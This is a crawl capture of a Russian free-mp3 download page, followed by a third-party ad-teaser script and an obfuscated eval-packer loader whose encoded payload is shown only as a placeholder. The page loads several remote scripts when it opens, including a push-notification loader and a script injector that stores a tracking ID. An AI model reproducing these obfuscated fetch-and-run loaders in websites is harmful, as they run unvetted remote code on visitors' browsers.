

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tophaip.com/13645-dan-korshunov-lizwi-gigabyte.html
body_size: 4906
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="google-site-verification" content="N6RVDXv2JEIgGbxNtaBgV9j6Ce4BIhSf8l2dx3E9suc" />
<meta charset="utf-8">
<title>Dan Korshunov, Lizwi - Gigabyte - Скачать новую песню бесплатно в mp3</title>
<meta name="description" content="Здесь вы сможете скачать Dan Korshunov, Lizwi - Gigabyte бесплатно в формате mp3 или слушать музыку в хорошем качестве 320 kbps.">
<meta property="og:site_name" content="Скачать новые песни 2024 бесплатно в mp3">
<meta property="og:type" content="article">
<meta property="og:title" content="Dan Korshunov, Lizwi - Gigabyte">
<meta property="og:url" content="https://tophaip.com/13645-dan-korshunov-lizwi-gigabyte.html">
<meta property="og:description" content="320 kbps 5.03 Mb 2:12">

<link rel="canonical" href="https://tophaip.com/13645-dan-korshunov-lizwi-gigabyte.html">
<link href="/engine/classes/html5player/plyr.css?v=3f72a" rel="stylesheet" type="text/css">
<link href="/engine/editor/css/default.css?v=3f72a" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=3f72a"></script>
<script src="/engine/classes/js/jqueryui.js?v=3f72a" defer></script>
<script src="/engine/classes/js/dle_js.js?v=3f72a" defer></script>
<script src="/engine/classes/html5player/plyr.js?v=3f72a" defer></script>
<style>
*
{margin:0;padding:0;}
body {background:#ffffff;color:#ffffff;font-size:13px;font-family:arial,verdana,tahoma,sans-serif;width:100%;padding:0;margin:0;}
header,nav,main,article,aside,section,footer {display:block;}
.clr {clear:both;}
hr {max-width:100%;margin:10px;color:#000000;text-align:center;}
h1,h2,h3,h4,h5,h6 {font-weight:400;}
a {color:#00008B;font-size:14px;text-decoration:none;}
a:visited {color:#00008B;text-decoration:none;}
a:active {color:#00008B;text-decoration:none;}
a:hover {color:#000000;text-decoration:underline;}
.wr {background:#ffffff;color:#666666;font-size:13px;line-height:1.3em;}
.tp {background:#ffffff;color:#CCCCCC;margin-bottom:5px;}
.hb {width:800px;margin:auto;box-shadow: 0 0 5px rgba(0,0,0,0.5);background:#F0F8FF;border-radius:10px;height:40px;border-bottom:0 solid #eeeeee; color:#cccccc; margin-top:5px; margin-bottom:5px; padding:10px; text-align:left;clear:both;}
.hb a {color:#00008B;display:inline-block;text-decoration:none;font-size:20px;padding:0;margin:0;margin-left:5px;font-weight:bold;}
.hb a span {color:#CCCCCC;display:inline-block;text-decoration:none;font-size:14px;padding:0;margin-left:5px;font-weight:normal;}
.hb a:hover {color:#0000FF;display:inline-block;text-decoration:none;}
.searchblock {max-width:800px;text-align:left;margin:0;margin:auto;}
.search {width:154px;position:relative;margin:0;}
.search input {border: none;}
.search .input {width: 100%;padding: 5px 37px 6px 15px; -moz-box-sizing: border-box;box-sizing: border-box;box-shadow: inset 0 0 5px rgba(0,0,0,0.1), inset 0 1px 2px rgba(0,0,0,0.3); border-radius: 20px;background: #fff;font: 13px Tahoma, Arial, sans-serif;color: #ccc;outline:none;}
.search .input:focus {box-shadow: inset 0 0 5px rgba(0,0,0,0.2), inset 0 1px 2px rgba(0,0,0,0.4);background: #FFFFFF;color: #333;}
.search .submit {position: absolute;top: 0;right: 0;width: 37px;height: 100%;cursor: pointer;border-radius:3px;opacity: 0.5;}
.search .submit:hover {opacity: 0.8;}
input[type="search"] { -webkit-appearance: none;}
.form {float:right;margin-right:20px;clear:both;}
.logo {text-align:left;margin-left:10px;}
.cn {background:#ffffff;max-width:800px;margin:0;margin:auto;padding:0;font-size:13px;color:#666666;clear:both;}
.cn p {margin-top:5px;margin-bottom:5px;padding:0;}
.cn p.more {color:#000000;padding:5px;margin:5px;text-align:left;font-size:16px;}
.cn p.desc {color:#000000;padding:5px;margin:5px 0 0 0;text-align:left;font-size:11px;}
.cn p.desc_i {background:#F0F8FF;line-height:20px;color:#666;border-radius:8px;padding:8px;margin:10px 0 0 0;text-align:left;font-size:14px;}
.cn h1 {line-height:20px;background:#fff;border-bottom:1px solid #eeeeee;color:#00008B; padding:10px;margin-bottom:5px;font-size:18px;}
.cn h2 {background:#ffffff;border:1x solid #333333;padding:5px;margin:10px 0; font-size:16px; font-weight:700; color:#666666; text-transform:uppercase;text-align:left;}
.cn h3 {font-size:18px;color:#000000;margin:5px;font-weight: bold;}
.art {background:#ffffff;border:1px solid #eeeeee;border-radius:10px;color:#000000;font-size:13px;text-align:left;margin-top:5px;margin-bottom:10px;padding:5px;max-width:100%;}
.art p.right {text-align:right;color:#333333;font-size:11px;padding:0;margin:0;}
.mu {background:#ffffff;color:#000000;margin:2px;padding:2px;text-align:left;font-size:13px;}
.mu p.index {background:#ffffff;border:1px solid #333333;color:#000000; border-radius:15px;padding:10px;margin-bottom:5px;font-size:18px;}
.mu p.title {background:#ffffff;color:#000;padding:5px;margin:5px;margin-top:10px;font-size:20px;font-weight:bold;}
.mu ul.ti {color:#666666;margin: 2px;display:block;list-style-type:none;}
.mu ul.ti li {background:#ffffff;background-image:none;display:block;padding:5px;white-space: nowrap;text-overflow: ellipsis;overflow: hidden;}
.mu ul.ti li:nth-child(2n+1) {background:#F8F8FF;}
 
.mu p {margin-top:10px;margin-bottom:10px;}
.mu ul.ti li.none {font-weight:bold;background:#ffffff;background-image:none;display:block;padding:0 0 5px 0;margin:5px;text-align:center;}
li.none {color:#0000CD;}
.ng {background:#ffffff;border-bottom:0 solid #f5f5f5;color:#666666;font-size:11px;text-align:left;margin:0 0 0 10px;}
.ng a{font-size:11px;}
iframe {width:100%}.telegram {margin:5px 0 5px 0;} 
.download1{margin-top:15px;background:#00008B; border-radius:10px;padding:7px;width:280px;}
.download a{color:#ffffff;}
.text1{background:#ffffff;max-width:400px;padding:5px 10px 5px 10px;margin:10px;border-bottom: solid 1px #333333;border-radius:5px;color:#000000;}
details {margin-bottom:10px;}
details summary h2.lyrics{display:inline-block;color:#000000;border:1px dotted #CCCCCC;border:none;padding:2px;}
details summary::-webkit-details-marker {color:#336699;font-size: 14px;}
.shkl img{float:left;width:110px;height:110;margin:6px;padding-bottom:10px;}
.icop ul i{bottom:9px;}
.menus{background:#F8F8FF;border-radius:5px;position:relative;padding-bottom:5px;clear:both;}
.menus a{padding:6px;margin:5px;display: inline-block;color:#000000;top:5px;border:1px solid #CC0000;border-radius:5px;}
div.navigate{background-color:#333333;border-radius:9px;overflow:auto;white-space:nowrap;}
div.navigate a{display:inline-block;color:white;text-align:center;padding:14px;text-decoration:none;} 
div.navigate a-hover {background-color:#777;}
div.volkonov{background-color:#333333;border-radius:9px;overflow:auto;white-space:nowrap;}
div.volkonov a{display:inline-block;color:white;text-align:center;padding:14px;text-decoration:none;} 
div.volkonov a-hover {background-color:#777;}
.ads {min-height:200px;margin:5px;padding:5px;}
.dw {max-width:800px;background:#F8F8FF;margin:0;margin:auto;color:#ffffff;margin-top:5px;font-size:13px;clear:both;}
.ft {margin:auto;max-width:800px;background:#F8F8FF;border-top:1px solid #333333;color:#cccccc;margin-top:5px;font-size:13px;position:static;clear:both;}
.ft p.right {text-align:right;float: right;color: #808080;}
.ft a {font-size:13px;color:#333;text-decoration:none;}
.ft a:hover {color:#333333;text-decoration:none;}
div.dangbezh{background-color:#ffffff;overflow:auto;white-space:nowrap;}
div.dangbezh a{display:inline-block;color:#333333;font-weight:600;text-align:center;padding:10px;text-decoration:none;border-radius:10px;}
div.dangbezh a:hover {background-color:#ffff;}  
div.dangbezh img{border-radius:50%;}
.art1 {font-weight:bold;}
div.strana2{background-color:#F0F8FF;overflow:auto;padding:10px;border-radius:10px;white-space:nowrap;}
div.strana2 a{display:inline-block;color:#333333;font-weight:600;text-align:center;padding:13px;text-decoration:none;border-radius:10px;}
div.strana2 a:hover {background-color:#ffff;color:#00008B;}
@media screen and (max-width:800px) {
.hb {width:95%;border-radius:0px;}
.download1 {width:280px;}
}
    </style>
<link href="/templates/tophaip/css/engine.css" type="text/css" rel="stylesheet" />
<link rel="shortcut icon" href="https://tophaip.com/favicon.ico" />
<script src="https://kqannfz.com/br/be112adaaeddd02b.js?force_https=1&amp;p1=&amp;p2=&amp;source=mysite&amp;site=tophaip.com"></script>
</head>
<body>
<script type='text/javascript' src='https://dotofverse.com/services/?id=162433'></script>
<div class="wr">
<header>
<div class="tp">
<div class="hb">
<div class="searchblock">
<a class="logo" href="https://tophaip.com"><b>TOPHAIP.COM</b></a>
<div class="form"><form method="post" action='/' class="search"><input type="hidden" name="do" value="search"><input type="hidden" name="subaction" value="search"><input placeholder="Поиск..." name="story" value="" type="search" class="input" /><input type="submit" value="" class="submit" /></form></div>
</div>
</div>
</div>
</header>
<div style="clear:both;"></div>
<div class="cn">
<main>
<div class="mu">


<hr>



<div class="ng"><a href="https://tophaip.com/">Скачать mp3</a> / <a href="https://tophaip.com/novye-pesni-2024/">Новые песни 2024</a></div>
<div class="art">
<article>
<h1>Dan Korshunov, Lizwi - Gigabyte</h1>
<p class="desc_i">Скачать mp3 Dan Korshunov, Lizwi - Gigabyte  в хорошем качестве: 320 kbps /  5.03 Mb / 2:12, Просмотры: 349</p>
<br>
    <div class="download">
<!--dle_audio_begin:https://tophaip.com/uploads/files/2024-03/1710888659_dan-korshunov-lizwi-gigabyte.mp3--><div class="dleplyrplayer" style="width:100%;" theme="dark"><audio preload="none" controls loop class="js-audio"><source type="audio/mp3" src="/uploads/files/2024-03/1710888659_dan-korshunov-lizwi-gigabyte.mp3"></audio></div><!--dle_audio_end-->
<div id='e0c219c4ce'></div>
<div class="download1"><a href="https://tophaip.com/uploads/files/2024-03/1710888659_dan-korshunov-lizwi-gigabyte.mp3" rel="nofollow" download class="js-download"><b>СКАЧАТЬ БЕСПЛАТНО</b> (5.03 Mb)</a></div>
</div>
<div class="clr"></div>

    
</article>
</div>

<p class="more">Другие песни:</p>
<ul class="ti">
<li><a href="https://tophaip.com/12491-joezi-amp-lizwi-amathole-rington-2024.html"><img src="/uploads/posts/2023-09/1695482403_video-play-3-32.png" alt="+" weight="25" height="25" />  Joezi &amp; Lizwi - Amathole (рингтон 2024)</a></li>
<li><a href="https://tophaip.com/12992-dan-korshunov-love.html"><img src="/uploads/posts/2023-09/1695482403_video-play-3-32.png" alt="+" weight="25" height="25" />  Dan Korshunov - Love</a></li>

</ul>




<p class="title">Новинки музыки</p>
<ul class="ti">

</ul>

</div>
</main>
</div>
<div class="clr"></div>
<footer>
<div class="ft">
<div class="dw">
<p>&copy; <a href="https://tophaip.com"><b>TOPHAIP.COM - скачать mp3 бесплатно</b></a></p>
<p class="right">E-mail: <a href="/cdn-cgi/l/email-protection#69080d040007291d061901080019470a0604"><span class="__cf_email__" data-cfemail="89e8ede4e0e7c9fde6f9e1e8e0f9a7eae6e4">[email&#160;protected]</span></a></p>
<p><!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet--></p>
</div>
</div>
</footer>
</div>
<script type="text/javascript"> 
    (function(){ 
    var crWEbPushEl = document.createElement('script'); 
    crWEbPushEl.type = "text/javascript"; 
    crWEbPushEl.charset = "utf-8"; 
    crWEbPushEl.src = "https://cdn.selfgems.com/fs4dKaukv5Jmb/lpvuYs2OAitsYScj32rPZpt?p_id=1686&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl); 
    })(); 
</script>

<script type="text/javascript" data-cfasync="false"> 
 let e0c219c4ce_cnt = 0; 
 let e0c219c4ce_interval = setInterval(function(){ 
  if (typeof e0c219c4ce_country !== 'undefined') { 
   clearInterval(e0c219c4ce_interval); 
   (function(){ 
    new MutationObserver((_, obs) => { 
        const el = document.querySelector('#e0c219c4ce > table'); 
        if (el) { 
            el.style.margin = '0'; 
            obs.disconnect(); 
        } 
    }).observe(document.body, { childList: true, subtree: true }); 
    var ud; 
    try { ud = localStorage.getItem('e0c219c4ce_uid'); } catch (e) { } 
    var script = document.createElement('script'); 
    script.type = 'text/javascript'; 
    script.charset = 'utf-8'; 
    script.async = 'true'; 
    script.src = 'https://' + e0c219c4ce_domain + '/' + e0c219c4ce_path + '/' + e0c219c4ce_file + '.js?27068&u=' + ud + '&a=' + Math.random(); 
    document.body.appendChild(script); 
   })(); 
  } else { 
   e0c219c4ce_cnt += 1; 
   if (e0c219c4ce_cnt >= 60) { 
    clearInterval(e0c219c4ce_interval); 
   } 
  } 
 }, 500); 
</script>
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96177627, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96177627" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

<script>
    $('.js-download').click(() => {
        ym(96177627, 'reachGoal', 'battle');
    })
    
    $('.js-audio').on('play', function() {
        ym(96177627, 'reachGoal', 'battle');
    })
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e3d9cbb6ec5b470e85d704e46eafe006","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/animal/money.js?27068&u=null&a=0.20140170154973758
body_size: 10411
content:
	function e0c219c4ce_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe0c219c4ce(teasers) {
		if (document.getElementById('e0c219c4ce')) {
			document.getElementById('e0c219c4ce').innerHTML = "";
			document.getElementById('e0c219c4ce').classList.add('no-pop');
			
			
			document.getElementById('e0c219c4ce').setAttribute("onclick", "e0c219c4ce_cancel_bubbling(event);");
			document.getElementById('e0c219c4ce').setAttribute("onmouseup", "e0c219c4ce_cancel_bubbling(event);");
			document.getElementById('e0c219c4ce').setAttribute("onmousedown", "e0c219c4ce_cancel_bubbling(event);");
			document.getElementById('e0c219c4ce').setAttribute("oncontextmenu", "return false");
			
			
			var e0c219c4ce_place = document.getElementById('e0c219c4ce');

			var e0c219c4ce_table = document.createElement('table');
			e0c219c4ce_table.cellPadding = "0";
			e0c219c4ce_table.cellSpacing = "0";
			e0c219c4ce_table.style.borderSpacing = "0px";
			e0c219c4ce_table.style.borderCollapse = "inherit";
			e0c219c4ce_table.style.width = "100%";
			e0c219c4ce_table.style.margin = "0 auto";
			e0c219c4ce_table.style.textAlign = "center";
			e0c219c4ce_table.style.backgroundColor = "transparent";
			e0c219c4ce_table.style.border = "0px solid #00008b";
			e0c219c4ce_table.style.borderRadius = "7px";
			e0c219c4ce_table.style.tableLayout = "fixed";
			e0c219c4ce_table.align = "center";
			e0c219c4ce_place.appendChild(e0c219c4ce_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e0c219c4ce_tr = document.createElement('tr');
				e0c219c4ce_table.appendChild(e0c219c4ce_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e0c219c4ce_td = document.createElement('td');
					e0c219c4ce_td.id = "e0c219c4ce_c_"+i;
					if (teasers[i][6] == "1"){
						e0c219c4ce_td.style.border = "1px solid #df6f78";
						e0c219c4ce_td.style.backgroundColor = "#fdf8e5";
					} else {
						e0c219c4ce_td.style.border = "0px solid #ffffff";
						e0c219c4ce_td.style.backgroundColor = "transparent";
						e0c219c4ce_td.setAttribute("onmouseover", "document.getElementById('e0c219c4ce_c_"+i+"').style.backgroundColor = 'transparent';");
						e0c219c4ce_td.setAttribute("onmouseout",  "document.getElementById('e0c219c4ce_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e0c219c4ce_td.style.padding = "0px";
					e0c219c4ce_td.style.borderRadius = "7px";
					e0c219c4ce_td.style.textAlign = "center";
					e0c219c4ce_td.style.verticalAlign = "top";
					e0c219c4ce_td.align = "center";
					e0c219c4ce_td.width = "100%";
					e0c219c4ce_tr.appendChild(e0c219c4ce_td);

					var e0c219c4ce_teaser = document.createElement('a');
					e0c219c4ce_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					e0c219c4ce_teaser.target = "_blank";
					e0c219c4ce_teaser.rel = "nofollow";
					e0c219c4ce_teaser.style.textDecoration = "none";
					e0c219c4ce_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e0c219c4ce_teaser.style.zIndex = '1';
					e0c219c4ce_teaser.style.position = 'relative';
					e0c219c4ce_teaser.style.width = '100%';
					e0c219c4ce_td.appendChild(e0c219c4ce_teaser);
										
										
					e0c219c4ce_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e0c219c4ce').removeChild(document.getElementById('e0c219c4ce').firstChild);

							var e0c219c4ce_script     = document.createElement('script');
							e0c219c4ce_script.type    = 'text/javascript';
							e0c219c4ce_script.charset = 'utf-8';
							e0c219c4ce_script.async   = 'true';
							e0c219c4ce_script.src     = 'https://ztdog.com/' + e0c219c4ce_path + '/' + e0c219c4ce_file + '.js?27068&u=17687590604184627176&a=' + Math.random();
							document.body.appendChild(e0c219c4ce_script);
						}, 1000);
					}
					
					var e0c219c4ce_image = document.createElement('div'); 
					e0c219c4ce_image.id  = "e0c219c4ce_i_c_"+i;
										
					var e0c219c4ce_image2 = document.createElement('img');
					e0c219c4ce_image2.alt = "";
					e0c219c4ce_image2.src = teasers[i][1];
					e0c219c4ce_image2.style.width  = "100px";
					e0c219c4ce_image2.style.height = "100px";
					e0c219c4ce_image.style.overflow = "hidden";
					e0c219c4ce_image.appendChild(e0c219c4ce_image2);
					
										
					/*e0c219c4ce_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e0c219c4ce_image.style.backgroundSize = 'cover'; 
					e0c219c4ce_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e0c219c4ce_teaser.setAttribute("onmouseover", "document.getElementById('e0c219c4ce_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e0c219c4ce_teaser.setAttribute("onmouseout",  "document.getElementById('e0c219c4ce_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e0c219c4ce_temp_gifimage            = document.createElement('img');
						e0c219c4ce_temp_gifimage.alt            = "";
						e0c219c4ce_temp_gifimage.src            = teasers[i][5];
						e0c219c4ce_temp_gifimage.style.width    = "1px";
						e0c219c4ce_temp_gifimage.style.height   = "1px";
						e0c219c4ce_temp_gifimage.width          = "1";
						e0c219c4ce_temp_gifimage.height         = "1";
						e0c219c4ce_temp_gifimage.alt            = "";
						e0c219c4ce_temp_gifimage.title          = "";
						e0c219c4ce_temp_gifimage.style.position = "fixed";
						e0c219c4ce_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e0c219c4ce_temp_gifimage);
					}
					
					e0c219c4ce_image.style.border = "0px solid #ffffff";
					e0c219c4ce_image.style.borderRadius = "7px";
					e0c219c4ce_image.style.width = "100px"; 
					e0c219c4ce_image.style.height = "100px"; 
					e0c219c4ce_image.style.position = 'inherit';
					e0c219c4ce_image.style.cssFloat = 'none';
					e0c219c4ce_image.style.boxSizing = "content-box";
					e0c219c4ce_image.style.display = 'inline-block';
					e0c219c4ce_image.style.margin = "0px";
					
										
					var e0c219c4ce_title = document.createElement('div');
					e0c219c4ce_title.innerHTML = teasers[i][2];
					e0c219c4ce_title.style.fontSize = "10pt";
					e0c219c4ce_title.style.color = "#990000";
					e0c219c4ce_title.style.fontWeight = "bold";
					e0c219c4ce_title.style.textAlign = "center";
					e0c219c4ce_title.style.fontFamily = "Arial";
					e0c219c4ce_title.style.fontSize = "20px";
					e0c219c4ce_title.style.lineHeight = "23px";
					if (teasers[i][6] != "1"){
						e0c219c4ce_title.style.color = "#00008b";
						e0c219c4ce_title.setAttribute("onmouseover", "this.style.color = '#00368b'");
						e0c219c4ce_title.setAttribute("onmouseout",  "this.style.color = '#00008b'");
					}
					e0c219c4ce_title.style.fontStyle = "normal";
					e0c219c4ce_title.style.fontWeight = "bold";
					e0c219c4ce_title.style.textDecoration = "none";
					e0c219c4ce_title.style.margin = "3px";
					e0c219c4ce_title.style.height = "auto";
					e0c219c4ce_title.id = "etarg_title_27068_"+i;

											e0c219c4ce_image.style.cssFloat = "left";
						if (1 != 1) {
							e0c219c4ce_td.style.textAlign = "left";
							e0c219c4ce_td.align = "left";
						}
					
					var e0c219c4ce_description = document.createElement('div');
					e0c219c4ce_description.innerHTML = teasers[i][3];
					e0c219c4ce_description.style.color = "#000000";
					e0c219c4ce_description.style.fontSize = "10pt";
					e0c219c4ce_description.style.textAlign = "center";
					e0c219c4ce_description.style.fontFamily = "Arial";
					e0c219c4ce_description.style.fontSize = "0px";
					e0c219c4ce_description.style.lineHeight = "3px";
					if (teasers[i][6] != "1"){
						e0c219c4ce_description.style.color = "#ffffff";
						e0c219c4ce_description.setAttribute("onmouseover", "this.style.color = '#ffffff'");
						e0c219c4ce_description.setAttribute("onmouseout",  "this.style.color = '#ffffff'");
					}
					e0c219c4ce_description.style.fontStyle = "normal";
					e0c219c4ce_description.style.fontWeight = "normal";
					e0c219c4ce_description.style.textDecoration = "none";
					e0c219c4ce_description.style.margin = "3px";
					e0c219c4ce_description.style.height = "auto";
					e0c219c4ce_description.id = "etarg_description_27068_"+i;

					var e0c219c4ce_price = document.createElement('div');
					e0c219c4ce_price.innerHTML = teasers[i][4];
					e0c219c4ce_price.style.color = "#f25100";
					e0c219c4ce_price.style.textAlign = "center";
					e0c219c4ce_price.style.fontFamily = e0c219c4ce_description.style.fontFamily;
					e0c219c4ce_price.style.fontSize = e0c219c4ce_description.style.fontSize;
					e0c219c4ce_price.style.lineHeight = e0c219c4ce_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e0c219c4ce_price.style.color = "#ffffff";
					}
					e0c219c4ce_price.style.fontStyle = e0c219c4ce_description.style.fontStyle;
					e0c219c4ce_price.style.fontWeight = "bold";
					e0c219c4ce_price.style.textDecoration = e0c219c4ce_description.style.textDecoration;
					e0c219c4ce_price.style.height = "auto";

										e0c219c4ce_teaser.appendChild(e0c219c4ce_image);
					e0c219c4ce_teaser.appendChild(e0c219c4ce_title);
					e0c219c4ce_teaser.appendChild(e0c219c4ce_description);
					e0c219c4ce_teaser.appendChild(e0c219c4ce_price);
										
											e0c219c4ce_description.style.marginLeft = "103px";
						e0c219c4ce_price.style.marginLeft = "103px";
						var e0c219c4ce_div_clear = document.createElement('div');
						e0c219c4ce_div_clear.style.clear = "both";
						e0c219c4ce_teaser.appendChild(e0c219c4ce_div_clear);
									
					i++;
				}
			}
			
						
					}
	}
 efe0c219c4ce([['https://ztdog.com/clicks/MjcwNjhfMjgwOTA1XzIzLjAwNjAxOF8xM18xNzY4NzU5MDYwNDE4NDYyNzE3Nl8yMF8zLjEzOS4yMzQuMTQ0XjMwZTMzNWYwNGUxNTRiYjBiMTgxZjNmN2M5YTA4MTU2XjIwLjEuMTguMjAyNg==','//cs11.ztdog.com/content/61415/3439942.jpg','Скачать','с̲с̲ы̲л̲к̲а̲ ̲д̲л̲я̲ ̲с̲к̲а̲ч̲и̲в̲а̲н̲и̲я̲ ☝',' ','//cs11.ztdog.com/content/61415/3439942.webp','0','']]);  try { localStorage.setItem('e0c219c4ce_uid', '17687590604184627176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=162433
body_size: 1568
content:
var _0xc43e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe24c(d,e,f){var g=_0xc43e[2][_0xc43e[1]](_0xc43e[0]);var h=g[_0xc43e[3]](0,e);var i=g[_0xc43e[3]](0,f);var j=d[_0xc43e[1]](_0xc43e[0])[_0xc43e[10]]()[_0xc43e[9]](function(a,b,c){if(h[_0xc43e[4]](b)!==-1)return a+=h[_0xc43e[4]](b)*(Math[_0xc43e[8]](e,c))},0);var k=_0xc43e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc43e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe24c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",92,"gmtjOzoDB",50,7,46))